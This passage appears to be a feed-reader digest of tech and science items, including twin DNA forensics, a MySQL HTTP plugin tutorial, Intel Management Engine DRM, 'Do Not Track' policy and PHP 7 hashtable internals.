Et l'affaire Dwayne McNair dans tout cela ? Eh bien, la police scientifique du Massachusetts effectuant un bon travail de veille, elle a repéré cette étude de Forensic Science International : Genetics et répété l'expérience avec les frères McNair. Résultat : selon le bureau du procureur"il est 2 milliards de fois plus probable que Dwayne McNair, plutôt que son frère, soit la source de l'ADN" retrouvé dans le préservatifSur la base de ce nouvel élément, le procureur a décidé de poursuivre Dwayne McNair. C'était le 5 septembre 2014.

Si je parle de cela aujourd'hui, c'est parce que l'histoire n'est pas terminée. Dans quelques jours, le 12 janvier, doit se tenir l'audience préliminaire au procès et c'est à ce moment-là que le juge décidera de retenir ou non le résultat de ce test parmi les éléments à charge. De mettre ou non la justice au diapason de la recherche. Ce type d'analyse ADN n'a en effet encore jamais servi devant un tribunal et l'avocat de McNair, Robert Tobin, a déclaré à Associated Press qu'il était bien décidé à se battre sur ce point. Selon lui, le test "n'a pas été accepté dans la communauté de la police scientifique. (...) Est-il fiable ? Est-il prêt pour une première utilisation ?" Interrogé par Wired, le bio-informaticien Yaniv Erlich, du Massachusetts Institute of Technology (MIT), sans remettre en cause le sérieux de l'équipe allemande ni son protocole, regrette que l'expérience n'ait pas été menée sur plusieurs dizaines de paires de jumeaux, pour avoir une base statistique plus solide.

Ceci dit, même si le juge décide de rejeter le test dans cette affaire, celui-ci finira par s'imposer devant les tribunaux. Utilisé par la police scientifique depuis près de trente ans, l'ADN est au fil des années devenu la "reine des preuves" et l'on comprend bien pourquoi les enquêteurs ragent quand la gémellité donne un passeport pour l'impunité en application du principe selon lequel mieux vaut un coupable en liberté qu'un innocent en prison. Les naissances de jumeaux monozygotes étant relativement fréquentes (3 naissances sur 1 000, soit 6 enfants sur un millier), la justice a déjà dû plusieurs fois relâcher un suspect identifié par son ADN, parce qu'il disposait d'un "clone" génétique, ce qui ouvrait la porte au doute. Ainsi en 2009, la police allemande a été contrainte de laisser filer deux frères dont au moins un était impliqué dans un vol de bijoux qui avait fait la "une" des journaux...

Pierre Barthélémy (suivez-moi ici sur Twitter ou bien là sur Facebook)

Lire aussi :

25 Jan 22:40

Coder’s childhood: the very first computer

by CommitStrip

18 Jan 13:51

MySQL 5.7 labs and the HTTP Plugin – inserting, updating and deleting records in MySQL via HTTP

by Tony Darnell

In the MySQL Labs version of MySQL version 5.7, there is a new HTTP plugin. The HTTP plugin documentation from the labs site provides this information (from MySQL Labs):

The HTTP Plugin for MySQL adds HTTP(S) interfaces to MySQL. Clients can use the HTTP respectively HTTPS (SSL) protocol to query data stored in MySQL. The query language is SQL but other, simpler interfaces exist. All data is serialized as JSON. This version of MySQL Server HTTP Plugin is a Labs release, which means it’s at an early development stage. It contains several known bugs and limitation, and is meant primarily to give you a rough idea how this plugin will look some day. Likewise, the user API is anything but finalized. Be aware it will change in many respects.

In other words, with a simple HTTP URL, you can access and modify your data stored in MySQL. Here is an overview from the documentation:


The HTTP Plugin for MySQL is a proof-of concept of a HTTP(S) interface for MySQL 5.7.

The plugin adds a new protocol to the list of protocols understood by the server. It adds the HTTP respectively HTTPS (SSL) protocol to the list of protocols that can be used to issue SQL commands. Clients can now connect to MySQL either using the MySQL Client Server protocol and programming language-dependent drivers, the MySQL Connectors, or using an arbitrary HTTP client.
Results for SQL commands are returned using the JSON format.

The server plugin is most useful in environments where protocols other than HTTP are blocked:
• JavaScript code run in a browser
• an application server behind a firewall and restricted to HTTP access
• a web services oriented environment

In such environments the plugin can be used instead of a self developed proxy which translates HTTP requests into MySQL requests. Compared to a user-developed proxy, the plugin means less latency, lower complexity and the benefit of using a MySQL product. Please note, for very large deployments an architecture using a proxy not integrated into MySQL may be a better solution to clearly separate software layers and physical hardware used for the different layers.

The HTTP plugin implements multiple HTTP interfaces, for example:
• plain SQL access including meta data
• a CRUD (Create-Read-Update-Delete) interface to relational tables
• an interface for storing JSON documents in relational tables

Some of the interfaces follow Representational State Transfer (REST) ideas, some don’t. See below for a description of the various interfaces.

The plugin maps all HTTP accesses to SQL statements internally. Using SQL greatly simplifies the development of the public HTTP interface. Please note, at this early stage of development performance is not a primary goal. For example, it is possible to develop a similar plugin that uses lower level APIs of the MySQL server to overcome SQL parsing and query planning overhead.


In this post, I will show you how to install the plugin and use HTTP commands to retrieve data. The documentation also provides other examples. We aren’t going to explain everything about the plugin, as you will need to download the documentation.

First, you will need to download the MySQL Labs 5.7 version which includes the plugin. This download is available from the MySQL Labs web site.

After MySQL 5.7 is installed, you will want to add these lines to your my.cnf/my.ini file under the [mysqld] section:

#
# Default database, if no database given in URL
#
myhttp_default_db = httptest
#
# Non-SSL default MySQL SQL user
#
myhttp_default_mysql_user_name = http_sql_user
myhttp_default_mysql_user_passwd = sql_secret
myhttp_default_mysql_user_host = 127.0.0.1

There are other options for the plugin, but we will skip them for this post.

# Change only, if need be to run the examples!
#
# General settings
# 
# myhttp_http_enabled = 1
# myhttp_http_port = 8080
# myhttp_crud_url_prefix = /crud/
# myhttp_document_url_prefix = /doc/
# myhttp_sql_url_prefix = /sql/
# 
# 
# 
# Non-SSL HTTP basic authentication
# 
# myhttp_basic_auth_user_name = basic_auth_user
# myhttp_basic_auth_user_passwd = basic_auth_passwd

# 
# SSL
# 
# myhttp_https_enabled = 1
# myhttp_https_port = 8081
# myhttp_https_ssl_key = /path/to/mysql/lib/plugin/myhttp_sslkey.pem

After modifying the my.cnf/my.ini file, restart mysql and then install the plugin from a mysql prompt. Before proceeding, be sure to also check to make sure the plugin is installed:

mysql> INSTALL PLUGIN myhttp SONAME 'libmyhttp.so';
Query OK, 0 rows affected (0.09 sec)


mysql> SELECT * FROM INFORMATION_SCHEMA.PLUGINS WHERE PLUGIN_NAME='myhttp'\G
*************************** 1. row ***************************
           PLUGIN_NAME: myhttp
        PLUGIN_VERSION: 1.0
         PLUGIN_STATUS: ACTIVE
           PLUGIN_TYPE: DAEMON
   PLUGIN_TYPE_VERSION: 50705.0
        PLUGIN_LIBRARY: libmyhttp.so
PLUGIN_LIBRARY_VERSION: 1.5
         PLUGIN_AUTHOR: Andrey Hristov, Ulf Wendel
    PLUGIN_DESCRIPTION: HTTP Plugin for MySQL
        PLUGIN_LICENSE: GPL
           LOAD_OPTION: ON
1 row in set (0.03 sec)

We will need to create the user for accessing our database, and grant permissions:

mysql> CREATE USER 'http_sql_user'@'127.0.0.1' IDENTIFIED WITH mysql_native_password;
Query OK, 0 rows affected (1.89 sec)

mysql> SET old_passwords = 0;
Query OK, 0 rows affected (0.05 sec)

mysql> SET PASSWORD FOR 'http_sql_user'@'127.0.0.1' = PASSWORD('sql_secret');
Query OK, 0 rows affected (0.05 sec)

mysql> GRANT ALL ON myhttp.* TO
    -> 'http_sql_user'@'127.0.0.1';
Query OK, 0 rows affected (0.12 sec)

mysql> flush privileges;
Query OK, 0 rows affected (0.58 sec)

We will need to create a table for our example. The table will be a very simple table with three fields – ID, first and last names:

mysql> CREATE TABLE `names` (
    ->   `id` int(11) NOT NULL DEFAULT '1000',
    ->   `name_first` varchar(40) DEFAULT NULL,
    ->   `name_last` varchar(40) DEFAULT NULL,
    ->   PRIMARY KEY (`id`)
    -> ) ENGINE=InnoDB DEFAULT CHARSET=latin1;
Query OK, 0 rows affected (0.04 sec)

We need to insert some data into the table:

INSERT INTO `names` (name_first, name_last) VALUES ('Clark','Kent');
INSERT INTO `names` (name_first, name_last) VALUES ('Bruce','Wayne');
INSERT INTO `names` (name_first, name_last) VALUES ('Hal','Jordan');
INSERT INTO `names` (name_first, name_last) VALUES ('Barry','Allen');
INSERT INTO `names` (name_first, name_last) VALUES ('Diana','Prince');
INSERT INTO `names` (name_first, name_last) VALUES ('Arthur','Curry');
INSERT INTO `names` (name_first, name_last) VALUES ('Oliver','Queen');
INSERT INTO `names` (name_first, name_last) VALUES ('Ray','Palmer');
INSERT INTO `names` (name_first, name_last) VALUES ('Carter','Hall');
Query OK, 9 rows affected (0.01 sec)

Now that we have our table and table data, we can test a select statement with an HTTP URL. You may use a browser for this, but since I like to work with command line tools, I am going to use curl, a command line tool for doing all sorts of URL manipulations and transfers. Here is a simple select statement via curl. Use the plus sign (+) for spaces.

Select all of the names in the table:

$ curl --user basic_auth_user:basic_auth_passwd --url "http://127.0.0.1:8080/sql/myhttp/SELECT+name_first,+name_last+FROM+names"
[
{
"meta":[
	{"type":253,"catalog":"def","database":"myhttp","table":"names","org_table":"names","column":"name_first","org_column":"name_first","charset":33,"length":120,"flags":0,"decimals":0},
	{"type":253,"catalog":"def","database":"myhttp","table":"names","org_table":"names","column":"name_last","org_column":"name_last","charset":33,"length":120,"flags":0,"decimals":0}
],
"data":[ 
	["Clark","Kent"],
	["Bruce","Wayne"],
	["Hal","Jordan"],
	["Barry","Allen"],
	["Diana","Prince"],
	["Arthur","Curry"],
	["Oliver","Queen"],
	["Ray","Palmer"],
	["Carter","Hall"]
],
"status":[{"server_status":34,"warning_count":0}]
}
]

If you want to use a browser, you might have to authenticate the connection (enter the user name and password):

And here is the output from submitting the URL in a browser:

URL:  http://127.0.0.1:8080/sql/myhttp/SELECT+name_first,+name_last+FROM+names

Selecting a single name:

$ curl --user basic_auth_user:basic_auth_passwd --url "http://127.0.0.1:8080/sql/myhttp/SELECT+name_first,+name_last+FROM+names+where+name_first+=+'Clark'"
[
{
"meta":[
	{"type":253,"catalog":"def","database":"myhttp","table":"names","org_table":"names","column":"name_first","org_column":"name_first","charset":33,"length":120,"flags":0,"decimals":0},
	{"type":253,"catalog":"def","database":"myhttp","table":"names","org_table":"names","column":"name_last","org_column":"name_last","charset":33,"length":120,"flags":0,"decimals":0}
],
"data":[ 
	["Clark","Kent"]
],
"status":[{"server_status":34,"warning_count":0}]
}
]

Deleting a row:

$ curl --user basic_auth_user:basic_auth_passwd --url "http://127.0.0.1:8080/sql/myhttp/delete+from+names+where+name_first+=+'Hal'"
{"server_status":34,"warning_count":0,"affected_rows":1,"last_insert_id":0}

Inserting a row:

$ curl --user basic_auth_user:basic_auth_passwd --url "http://127.0.0.1:8080/sql/myhttp/INSERT+INTO+names+(name_first,+name_last)+VALUES+('Hal','Jordan');"
{"server_status":2,"warning_count":0,"affected_rows":1,"last_insert_id":1018}

In a future post, I will show you how to use Perl to connect via HTTP and then parse the results.


Tony Darnell is a Principal Sales Consultant for MySQL, a division of Oracle, Inc. MySQL is the world’s most popular open-source database program. Tony may be reached at info [at] ScriptingMySQL.com and on LinkedIn.
Tony is the author of Twenty Forty-Four: The League of Patriots


Visit http://2044thebook.com for more information.


PlanetMySQL Voting: Vote UP / Vote DOWN
18 Jan 13:48

Google flushes 61% of Android users down the security toilet

by Paul Ducklin
Apparently, pre-KitKat Androids, which currently account for 61% of devices out there, will no longer get web browser security fixes. You are welcome to send in vulnerabilities, but you'd better send a patch at the same time...
18 Jan 13:40

It's The Beginning Of The End For Windows 7

by Adriana Lee

So long, Windows 7. After six years, Microsoft has started phasing out this version of its desktop operating system.

Independent security analyst Graham Cluley points out that “mainstream support” for Windows 7 Service Pack 1 has just ended, according to this Microsoft webpage. However, if you bought a PC with this version last October, when the last Windows 7 consumer computers shipped, don’t despair: At least extended support will continue for another five years.

Microsoft explains that extended support covers critical security updates, so current users will still be able to receive those. Mainstream support covered those patches along with new features and free technical support.

Extended support for Windows 7 will expire on January 14, 2020.

Launched on July 22, 2009, Windows 7 replaced the much maligned Windows Vista, criticized for being slow and bloated. Microsoft ceased individual sales of the software in 2013, and the last consumer computer with it preloaded shipped last October. 

Lead photo by Brent Schmidt; screen capture of Microsoft website by Adriana Lee for ReadWrite

18 Jan 13:36

Robots are learning to use tools by watching YouTube videos

by Brittany Hillen
Our future is promised to be filled with robots equipped to perform all sorts of jobs, and artificial intelligence will pave the way to making that reality possible. Deep learning has received a lot of attention as of late -- we've detailed it a few times in the past -- and latest among it is a project by researchers using … Continue reading
17 Jan 14:06

Engineers after coffee (and how others see them)

by sharhalakis

by uaiHebert

13 Jan 09:07

Grenoble teste un sel "vert" de déneigement

Avant tout salage curatif (après les chutes de neige), les routes subissent un raclage par un chasse-neige. En ville, ce salage peut notamment endommager le béton et les constructions avec du métal et bien sûr les carrosseries des voitures. © Titiloulou CC by-saAvant tout salage curatif (après les chutes de neige), les routes subissent un raclage par un chasse-neige. En ville, ce salage peut notamment endommager le béton et les constructions avec du métal et bien sûr les carrosseries des voitures. © Titiloulou CC by-sa

Grenoble teste un sel "vert" de déneigement - 1 Photo

Trois fois plus cher que le chlorure de sodium utilisé d’ordinaire sur le bitume, un sel au pH neutre, fabriqué à base d’acétate de calcium, a pour principal atout de n’occasionner aucune interaction chimique avec le métal ou le béton, source de pollution. « Grâce au calcium qu’il contient, on ne constate aucune corrosion du métal et aucun échange ionique avec le béton, ce qui pouvait notamment entraîner son gonflement. Ce sel non polluant peut ainsi être pulvérisé avec des laveuses conventionnelles », détaille Jean-Louis Brault, cofondateur de la société grenobloise Selvert. Créée en 2012, cette start-up locale a fait homologuer l’hiver dernier ce sel "vert" qu’elle a conçu dans sa version française simplifiée en collaboration avec des laboratoires grenoblois.


Le déneigement et la lutte contre le verglas sur les voies de communication routières se font encore largement avec du chlorure de sodium. © tv8montblanc, YouTube

Davantage répandu en Amérique du Nord, où il est utilisé dans une composition moléculaire plus complexe, ce sel écologique se distingue également du chlorure de sodium, polluant aux effets délétères sur la petite faune et flore, par ses propriétés de protection des nappes phréatiques, attaquées en général au bout de 15 ans par le sel conventionnel.

Testé jusqu’alors seulement en laboratoire, ce sel écologique doit encore confirmer son efficacité à grande échelle sur le terrain. « Cette expérimentation qui durera tout l’hiver permettra d’affiner les dosages nécessaires pour passer d’un très bon sel de laboratoire à un très bon sel de terrain », souligne Jean-Louis Brault.

Grenoble a commandé 40 tonnes de sel "vert", sous forme de saumure, moins nocif car dilué dans l’eau. Lors d’un hiver traditionnel, quelque 120 tonnes de saumure sont répandues quotidiennement. Selon Selvert, 2,5 millions de tonnes de sel classique, le chlorure de sodium, sont déversées chaque année sur les routes de France contre 3,5 millions de tonnes en Allemagne.


Sur le même sujet

11 Jan 20:10

Le teixobactin, un nouvel antibiotique prometteur

Ces derniers temps, une résistance aux antibiotiques s'est développée chez les bactéries et préoccupe la médecine. L'identification du teixobactin est porteuse d'espoir, d'autant plus que la découverte de nouveaux antibiotiques se fait rare. © Nikolay Litov, shutterstock.comCes derniers temps, une résistance aux antibiotiques s'est développée chez les bactéries et préoccupe la médecine. L'identification du teixobactin est porteuse d'espoir, d'autant plus que la découverte de nouveaux antibiotiques se fait rare. © Nikolay Litov, shutterstock.com

Le teixobactin, un nouvel antibiotique prometteur - 2 Photos

« D'ici 5 à 6 ans, si tout va bien, le teixobactin pourrait devenir le premier membre d'une nouvelle classe d'antibiotiques », a estimé Kim Lewis, chercheur à l'Université Northeastern de Boston (États-Unis) et principal auteur d'une étude publiée le 7 janvier dans la revue scientifique britannique Nature.

Le teixobactin est une molécule naturelle que Kim Lewis et ses collègues ont trouvée en passant en revue quelque 10.000 composés extraits de bactéries provenant du sol et cultivées selon une nouvelle méthode brevetée par la société pharmaceutique américaine NovoBiotic.

Alexander Fleming découvrit la pénicilline, un antibiotique sécrété par le champignon Penicillium notatum. Pour cette découverte, il a partagé le prix Nobel de physiologie ou médecine avec Howard Walter Florey et Ernst Boris Chain en 1945.
Alexander Fleming découvrit la pénicilline, un antibiotique sécrété par le champignon Penicillium notatum. Pour cette découverte, il a partagé le prix Nobel de physiologie ou médecine avec Howard Walter Florey et Ernst Boris Chain en 1945. © Wikimedia, CC, DP

Les principaux antibiotiques ont été développés entre les années 1940 et 1960 à partir de substances naturelles. Depuis les années 1980, les recherches se sont surtout focalisées sur des molécules de synthèse, dérivées ou non d'antibiotiques naturels. Les résultats ont dans l'ensemble été très décevants, permettant de découvrir très peu de nouveaux antibiotiques alors même que les phénomènes de résistance ne cessent d'augmenter, au point de devenir une menace à l'échelle de la planète. Selon une commission d'experts réunie par le gouvernement britannique, la résistance des microbes aux antibiotiques pourrait causer 10 millions de morts par an dans le monde en 2050, provoquant une érosion du PIB mondial de 2 à 3,5 %.

Selon l'étude, le nouvel antibiotique testé sur des souris s'est montré efficace sur des bactéries qui avaient commencé à développer des résistances aux antibiotiques classiques comme c'est le cas pour le Clostridium difficile, responsable de diarrhées, le staphylocoque doré, à l'origine d'intoxications alimentaires voire dans certains cas de septicémies, ou encore le Mycobacterium tuberculosis, la bactérie responsable de la tuberculose.

Pour développer le teixobactin, les chercheurs précisent avoir mis au point une méthode permettant de cultiver des bactéries, jusque là incultivables, sur des micro-organismes en utilisant une chambre de diffusion introduite dans le sol pendant une à deux semaines. Les composés ainsi produits ont ensuite été testés un à un, « ce qui a permis de découvrir 25 antibiotiques dont le plus prometteur s'est avéré être le teixobactin », précise Kim Lewis.


Sur le même sujet

06 Jan 08:05

Why Rosyna Can't Take A Movie Screenshot ? - Do you remember hearing about Windows Longhorn 10 years ago ? https://www.eff.org/fr/deeplinks/2005/07/protected-media-path-component-revocation-windows-driver-lockdown

If you're on an Intel machine that you've purchased in the past 2-3 years, that computer almost certainly has an Intel Management Engine. You might not know what that is, and that's okay. You may also be unaware that the operating system on your computer could be leveraging features in the Intel Management Engine when consuming DRM Media.

What is the Intel Management Engine?

It's a coprocessor sitting on the same die as your CPU(s). "The computer next to your computer" from Igor Skochinsky's [1] presentation is a really fitting description. It's the hardware component that runs Intel's Accessibility Management Technology firmware. The device evolved out of a conglomeration of technologies that were targeted towards enterprises -- for feature upgrades, anti-theft, and remote machine management. It can run specialized java code, a web-server, work with the Wi-Fi and ethernet cards, run off the power-rail when the main CPU is off, and much, much more. Any project manager reading this is already breaking into a cold-sweat thinking about all the bugs in this feature-packed technology. It almost sounds like I'm making this up, as this is seriously a lot of stuff for an embedded technology.

What does it have to do with DRM?

One of the features of Intel's Accessibility Management Technology is an implementation of an Intel technology known as "Protected Audio/Video Path" (PAVP). The goal of the technology is to deliver media content in a manner which prevents piracy, even in realtime. That is, an attacker trying to rip content is unable to employ simple screen-recording software to grab those pixels.

How does this even work?

Without diving into the details or reverse engineering much of this, this is roughly how PAVP via the Intel ME works on Mac OS X. Applications such as iTunes and Safari are able to communicate directly to an IOKit service in the Intel Graphics drivers via an IOUserClient. They can negotiate and send in encrypted DRM blobs with keys to the Intel Graphics drivers. In turn, the graphics drivers are able to arbitrate communication with the PAVP application in the Intel Management Engine over the PCI bus, and deliver those encrypted keys and DRM content blob addresses. The Intel Management Engine then has some magic sauce (re: secret keys) that allows it to decrypt DRM keys and then decrypt the DRM blobs. Next, the Intel Management Engine writes directly to protected video memory to allow the Intel Graphics hardware to display to a computer monitor.

So why can't Rosyna take a screenshot of a movie?

Because the pixels aren't there. They're in a protected region of memory that the host CPU can't access without a security bypass. Sorry, Rosyna [2]. And there you have it.

Obligatory Security Rant

Before I leave you with some links for further research, I'd like to share some personal thoughts about the Intel ME.

Given that the ME sits in a position where it can configure the chipset and operate on the PCI bus, there are some serious security implications here I wish I could mitigate. Among them is the ability of the ME to run arbitrary code on the host CPU via option ROMs or presenting a disk-drive to boot from. Also among those abilities is the possibility to perform DMA to access host CPU memory. And another one is the ability to configure and use PCI devices present in the system (such as the ethernet card).

As a consumer, I didn't ask for these features. It'd be great to turn them all off. A hardware switch even. And BIOS settings do have a way to "Disable" the ME. But is it truly disabled? It will still run some code at startup I assume. And given that the Intel ME's security model requires that the host CPU is less privileged than the Intel ME, how can the host CPU really turn it off? One example of how the ME is more privileged is the ability to walk around VT-d configuration when performing memory access, which is possibly something required to make PAVP secure.

What it comes down to is that I like to think I own my computer since I bought the hardware. But in reality, I can't own all of it since there's much more privileged firmware running than any of my code, and I can't truly turn it off as far as I know, and I can't really look at it, without an exploit...

06 Jan 07:32

Vrais jumeaux et ADN : le crime parfait n’a pas d’avenir

by Camille Polloni

A Rue89, un débat de premier ordre nous agite depuis plus d’un an. On pourrait le résumer en ces termes :

« Si tu as un jumeau identique, puisque tu as le même ADN, tu peux commettre le crime parfait en accusant ton frère ? »

Mon voisin de bureau a un jumeau identique. Pas joueur pour un sou, il balaie la question, avec l’air blasé du mec qui y a déjà réfléchi : « Non, il y a les empreintes quand même. »

Elles sont différentes, il a raison. Et comme dans toute enquête de police, d’autres preuves pourraient permettre d’identifier le coupable : le mobile, les alibis, la téléphonie,...


06 Jan 01:41

The Slow Death of ‘Do Not Track’

HAYMARKET, Va. — FOUR years ago, the Federal Trade Commission announced, with fanfare, a plan to let American consumers decide whether to let companies track their online browsing and buying habits. The plan would let users opt out of the collection of data about their habits through a setting in their web browsers, without having to decide on a site-by-site basis.

The idea, known as “Do Not Track,” and modeled on the popular “Do Not Call” rule that protects consumers from unwanted telemarketing calls, is simple. But the details are anything but.

Although many digital advertising companies agreed to the idea in principle, the debate over the definition, scope and application of “Do Not Track” has been raging for several years.

Now, finally, an industry working group is expected to propose detailed rules governing how the privacy switch should work. The group includes experts but is dominated by Internet giants like Adobe, Apple, Facebook, Google and Yahoo. It is poised to recommend a carve-out that would effectively free them from honoring “Do Not Track” requests.

If regulators go along, the rules would allow the largest Internet giants to continue scooping up data about users on their own sites and on other sites that include their plug-ins, such as Facebook’s “Like” button or an embedded YouTube video. This giant loophole would make “Do Not Track” meaningless.

How did we get into this mess?

For starters, the Federal Trade Commission doesn’t seem to fully understand the nature of the Internet.

Online companies typically make money by utilizing data gleaned from their users to sell targeted ads. If the flow of user data slows down, so does the money. A study commissioned by the Interactive Advertising Bureau with researchers from Harvard Business School underscores the point: at least half of the Internet’s economic value is based on the collection of individual user data, and nearly all commercial content on the Internet relies on advertising to some extent. Digital advertising grew to a $42.8 billion business last year, a sum that already exceeds spending on broadcast television advertising.

Essentially, the collection of user data makes possible the free access to maps, email, games, music, social networks and other services.

Digital privacy advocates, understandably, view the online ecosystem differently. They are alarmed by the growth of the surveillance economy, in which companies compile and store information about what a user reads, looks for, clicks on or buys. In this world, disclosure is fairly meaningless, because almost no one reads the terms of service that define the relationship between the customer and the company.

The regulatory process is the wrong way to address this fundamental tension. If the government wants to shift the Internet economy away from a “barter” system (exchanging personal data for free services) toward a subscription-based system, Congress should take charge.

Even worse, the Federal Trade Commission has abandoned responsibility, all but throwing up its hands. Instead of leading the effort to write good rules, based on the broadest public participation, the commission has basically surrendered control of the process to the industry panel, the “tracking protection working group” of the World Wide Web Consortium, or W3C.

The outcome could be worse than doing nothing at all.

The industry recommendation is expected to distinguish between companies that have a “first party” relationship with users — consumer-facing Internet content providers and Internet service providers — and “third party” companies, which include most small advertising-technology companies.

First-party relationships would be created if the user “intends to interact” with the web company (or a service provider acting on behalf of that company). For example, logging into Facebook would count as a “user action” that would allow Facebook to track your activity “across multiple distinct contexts,” including other websites.

In contrast, companies with third-party relationships would have far more limited tracking abilities. For example, if a user visits a site that integrates an advertisement with content from other sources, the ad server would not be able to place a tracking “cookie” for marketing purposes on your device without your consent.

This dubious distinction would harm competition in the online ad market by turning “Do Not Track” into “Do Not Track for small ad companies only.” Google, Facebook and other large companies that operate both first- and third-party businesses would be able to use data they gather through their first-party relationships to compete in the third-party ad market. Smaller ad tech companies would be at a severe competitive disadvantage and could even be driven out of the market.

The Federal Trade Commission shouldn’t help pick winners and losers through a murky process that has devolved into an effort to protect the positions of Internet giants. It should stay focused on policing the behavior of companies that short-shrift consumers or restrict competition. If the industry group recommends a lopsided version of “Do Not Track,” as expected, the commission should not go along with it. The correct balance between privacy and competition is a decision better left to Congress than to a feckless regulator.

06 Jan 00:48

PHP7's new hashtable implementation

About three years ago I wrote an article analyzing the memory usage of arrays in PHP 5. As part of the work on the upcoming PHP 7, large parts of the Zend Engine have been rewritten with a focus on smaller data structures requiring fewer allocations. In this article I will provide an overview of the new hashtable implementation and show why it is more efficient than the previous implementation.

To measure memory utilization I am using the following script, which tests the creation of an array with 100000 distinct integers:

$startMemory = memory_get_usage();
$array = range(1, 100000);
echo memory_get_usage() - $startMemory, " bytes\n";

The following table shows the results using PHP 5.6 and PHP 7 on 32bit and 64bit systems:

        |   32 bit |    64 bit
------------------------------
PHP 5.6 | 7.37 MiB | 13.97 MiB
------------------------------
PHP 7.0 | 3.00 MiB |  4.00 MiB

In other words, arrays in PHP 7 use about 2.5 times less memory on 32bit and 3.5 on 64bit (LP64), which is quite impressive.

Introduction to hashtables

In essence PHP’s arrays are ordered dictionaries, i.e. they represent an ordered list of key/value pairs, where the key/value mapping is implemented using a hashtable.

A Hashtable is an ubiquitous data structure, which essentially solves the problem that computers can only directly represent continuous integer-indexed arrays, whereas programmers often want to use strings or other complex types as keys.

The concept behind a hashtable is very simple: The string key is run through a hashing function, which returns an integer. This integer is then used as an index into a “normal” array. The problem is that two different strings can result in the same hash, as the number of possible strings is virtually infinite while the hash is limited by the integer size. As such hashtables need to implement some kind of collision resolution mechanism.

There are two primary approaches to collision resolution: Open addressing, where elements will be stored at a different index if a collision occurs, and chaining, where all elements hashing to the same index are stored in a linked list. PHP uses the latter mechanism.

Typically hashtables are not explicitly ordered: The order in which elements are stored in the underlying array depends on the hashing function and will be fairly random. But this behavior is not consistent with the semantics of PHP arrays: If you iterate over a PHP array you will get back the elements in the exact order in which they were inserted. This means that PHP’s hashtable implementation has to support an additional mechanism for remembering the order of array elements.

The old hashtable implementation

I’ll only provide a short overview of the old hashtable implementation here, for a more comprehensive explanation please see the hashtable chapter of the PHP Internals Book. The following graphic is a very high-level view of how a PHP 5 hashtable looks like:

The elements in the “collision resolution” chain are referred to as “buckets”. Every bucket is individually allocated. What the image glosses over are the actual values stored in these buckets (only the keys are shown here). Values are stored in separately allocated zval structures, which are 16 bytes (32bit) or 24 bytes (64bit) large.

Another thing the image does not show is that the collision resolution list is actually a doubly linked list (which simplifies deletion of elements). Next to the collision resolution list, there is another doubly linked list storing the order of the array elements. For an array containing the keys "a", "b", "c" in this order, this list could look as follows:

So why was the old hashtable structure so inefficient, both in terms of memory usage and performance? There are a number of primary factors:

  • Buckets require separate allocations. Allocations are slow and additionally require 8 / 16 bytes of allocation overhead. Separate allocations also means that the buckets will be more spread out in memory and as such reduce cache efficiency.
  • Zvals also require separate allocations. Again this is slow and incurs allocation header overhead. Furthermore this requires us to store a pointer to a zval in each bucket. Because the old implementation was overly generic it actually needed not just one, but two pointers for this.
  • The two doubly linked lists require a total of four pointers per bucket. This alone takes up 16 / 32 bytes.. Furthermore traversing linked lists is a very cache-unfriendly operation.

The new hashtable implementation tries to solve (or at least ameliorate) all of these problems.

The new zval implementation

Before getting to the actual hashtable, I’d like to take a quick look at the new zval structure and highlight how it differs from the old one. The zval struct is defined as follows:

struct _zval_struct {
	zend_value value;
	union {
		struct {
			ZEND_ENDIAN_LOHI_4(
				zend_uchar type,
				zend_uchar type_flags,
				zend_uchar const_flags,
				zend_uchar reserved)
		} v;
		uint32_t type_info;
	} u1;
	union {
		uint32_t var_flags;
		uint32_t next;       /* hash collision chain */
		uint32_t cache_slot; /* literal cache slot */
		uint32_t lineno;     /* line number (for ast nodes) */
	} u2;
};

You can safely ignore the ZEND_ENDIAN_LOHI_4 macro in this definition - it is only present to ensure a predictable memory layout across machines with different endianness.

The zval structure has three parts: The first member is the value. The zend_value union is 8 bytes large and can store different kinds of values, including integers, strings, arrays, etc. What is actually stored in there depend on the zval type.

The second part is the 4 byte type_info, which consists of the actual type (like IS_STRING or IS_ARRAY), as well as a number of additional flags providing information about this type. E.g. if the zval is storing an object, then the type flags would say that it is a non-constant, refcounted, garbage-collectible, non-copying type.

The last 4 bytes of the zval structure are normally unused (it’s really just explicit padding, which the compiler would introduce automatically otherwise). However in special contexts this space is used to store some extra information. E.g. AST nodes use it to store a line number, VM constants use it to store a cache slot index and hashtables use it to store the next element in the collision resolution chain - that last part will be important to us.

If you compare this to the previous zval implementation, one difference particularly stands out: The new zval structure no longer stores a refcount. The reason behind this, is that the zvals themselves are no longer individually allocated. Instead the zval is directly embedded into whatever is storing it (e.g. a hashtable bucket).

While the zvals themselves no longer use refcounting, complex data types like strings, arrays, objects and resources still use them. Effectively the new zval design has pushed out the refcount (and information for the cycle-collector) from the zval to the array/object/etc. There are a number of advantages to this approach, some of them listed in the following:

  • Zvals storing simple values (like booleans, integers or floats) no longer require any allocations. So this saves the allocation header overhead and improves performance by avoiding unnecessary allocs and frees and improving cache locality.
  • Zvals storing simple values don’t need to store a refcount and GC root buffer.
  • We avoid double refcounting. E.g. previously objects both used the zval refcount and an additional object refcount, which was necessary to support by-object passing semantics.
  • As all complex values now embed a refcount, they can be shared independently of the zval mechanism. In particular it is now also possible to share strings. This is important to the hashtable implementation, as it no longer needs to copy non-interned string keys.

The new hashtable implementation

With all the preliminaries behind us, we can finally look at the new hashtable implementation used by PHP 7. Lets start by looking at the bucket structure:

typedef struct _Bucket {
	zend_ulong        h;
	zend_string      *key;
	zval              val;
} Bucket;

A bucket is an entry in the hashtable. It contains pretty much what you would expect: A hash h, a string key key and a zval value val. Integer keys are stored in h (the key and hash are identical in this case), in which case the key member will be NULL.

As you can see the zval is directly embedded in the bucket structure, so it doesn’t have to be allocated separately and we don’t have to pay for allocation overhead.

The main hashtable structure is more interesting:

typedef struct _HashTable {
	uint32_t          nTableSize;
	uint32_t          nTableMask;
	uint32_t          nNumUsed;
	uint32_t          nNumOfElements;
	zend_long         nNextFreeElement;
	Bucket           *arData;
	uint32_t         *arHash;
	dtor_func_t       pDestructor;
	uint32_t          nInternalPointer;
	union {
		struct {
			ZEND_ENDIAN_LOHI_3(
				zend_uchar    flags,
				zend_uchar    nApplyCount,
				uint16_t      reserve)
		} v;
		uint32_t flags;
	} u;
} HashTable;

The buckets (= array elements) are stored in the arData array. This array is allocated in powers of two, with the size being stored in nTableSize (the minimum value is 8). The actual number of stored elements is nNumOfElements. Note that this array directly contains the Bucket structures. Previously we used an array of pointers to separately allocated buckets, which means that we needed more alloc/frees, had to pay allocation overhead and also had to pay for the extra pointer.

